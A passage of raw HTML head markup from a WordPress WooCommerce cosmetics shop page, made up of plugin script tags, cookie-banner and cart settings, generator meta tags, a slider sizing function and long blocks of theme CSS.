/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ddcosmetics.eu\/?page_id=6","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/modernizr.custom.js?ver=5.8.1' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://ddcosmetics.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://ddcosmetics.eu/wp-json/wp/v2/media/12318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddcosmetics.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ddcosmetics.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://ddcosmetics.eu/?p=12318' />
<link rel="alternate" type="application/json+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318" />
<link rel="alternate" type="text/xml+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2F%3Fattachment_id%3D12318&#038;format=xml" />
<link rel="dns-prefetch" href="https://cdn.statically.io/" >
<link rel="preconnect" href="https://cdn.statically.io/" crossorigin>
        		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="32x32" />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<meta name="msapplication-TileImage" content="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top-bar img {
	width: 35px !important;
  top: -3px !important;
	position: relative;
	display: inline-block;
}
.dt-sc-image-caption.type9 .dt-sc-image-title a {
	position: absolute;
	display: block;
	text-align:center;
	line-height: 200px;
	background: transparent;
	width: 100%;
	margin-top: 50px;
	font-size:20px;
}
.dt-sc-image-caption.type9 .dt-sc-image-title {
	top: 0px;
	transform: none;
}
body .vcr_float_right {
	background-position: center right !important;
	background-size: contain !important

}
.onas_slider .vc_images_carousel {
	width: 100% !important;
}
.skypeButton_Call_cheminkpl_1 img, #SkypeButton_Call_cheminkpl_1 img {
	margin: 0px !important;
}		</style>
		<style id="kirki-inline-styles">a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c9a654;}.top-bar a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .main-header .menu-icons-wrapper .overlay-search #searchform:before, .top-bar .dt-sc-dark-bg a{color:#c9a654;}#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa{color:#c9a654;}.left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a{color:#c9a654;}.breadcrumb a:hover{color:#c9a654;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, /* New */ .dt-sc-button.no-btn-bg{color:#c9a654;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#c9a654;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, /* New */ #footer .footer-copyright a:hover{color:#c9a654;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#c9a654;}ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, /* New */ .dt-sc-contact-info.type1:hover span, #footer .dt-sc-contact-info.type1:hover span{color:#c9a654;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#c9a654;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type8 .icon-wrapper span, /* New */ .dt-sc-icon-box.type2:hover .icon-wrapper span{color:#c9a654;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#c9a654;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#c9a654;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#c9a654;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#c9a654;}.dt-sc-title.with-sub-title h3, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#c9a654;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#c9a654;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#c9a654;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#c9a654;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#c9a654;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#c9a654;}.dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, ul.dt-sc-vertical-nav > li > a:hover, .university-contact-info p a:hover{color:#c9a654;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#c9a654;}.left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup{background-color:#c9a654;}.dt-menu-toggle, .two-color-header .main-header-wrapper:before{background-color:#c9a654;}.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor{background-color:#c9a654;}.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before{background-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .blog-entry.post-standard .entry-meta .entry-info i.zmdi:after, .blog-entry.post-standard .entry-meta p.category a{background-color:#c9a654;}.blog-entry.post-standard .entry-meta-data p span, .blog-entry.post-standard .entry-meta-data p a:hover, .single-post .blog-entry .share > a, .single-post .blog-entry .share .dt-share-list li a:hover, .blog-entry.post-info-within-image .entry-meta p.category a, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down:hover, .blog-entry.post-info-within-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a, .blog-entry.post-info-bottom-image .entry-meta-data p.tags span, .blog-entry.post-info-bottom-image .entry-meta-data p a:hover, .blog-entry.post-info-vertical-image .entry-meta p.category a:hover, .blog-entry.post-info-vertical-image .entry-meta-data p.tags span, .blog-entry.post-info-vertical-image .entry-meta-data p a:hover, .blog-entry.post-info-above-image .entry-meta-data p.tags span, .blog-entry.post-info-above-image .entry-meta-data p a:hover{background:#c9a654;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#c9a654;}ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, /* New */ .dt-sc-sociable.rounded-border li a:hover{background-color:#c9a654;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#c9a654;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#c9a654;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#c9a654;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, /*.dt-sc-contact-info.type8:hover span,*/ .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type8:hover .icon-wrapper, .extra-top-bar, .woocommerce ul.products li.product .style-1 .product-thumb a.added_to_cart{background-color:#c9a654;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#c9a654;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#c9a654;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#c9a654;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#c9a654;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, 